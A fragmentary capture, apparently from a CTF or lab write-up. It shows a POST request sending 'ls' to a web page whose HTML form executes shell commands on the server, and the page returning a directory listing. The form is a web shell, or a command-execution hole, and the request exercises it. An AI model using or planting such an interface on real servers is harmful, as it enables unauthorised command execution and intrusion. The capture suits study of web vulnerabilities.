 Content-Length: 16
Connection: close
Upgrade-Insecure-Requests: 1
command=%27ls%27
9 <html>
10 <body>
11
12 <form method="POST">
13 <input id="comm" type="text" name="command" placeholder="Command">
14 <button>
Execute
</button>
15 </form>
16 <h2 style="color:blue;">
images
17 index.php
18 </h2>
19 <style>
20 body
21 {
22 background-image:url('images/blue_boy_typing_nothought.gif');
23 background-position:centercenter;
24 background-repeat:no-repeat;
25 background-attachment:fixed;
26 background-size:cover;
27 }
28 </style>
29 </body>
30 </html>
31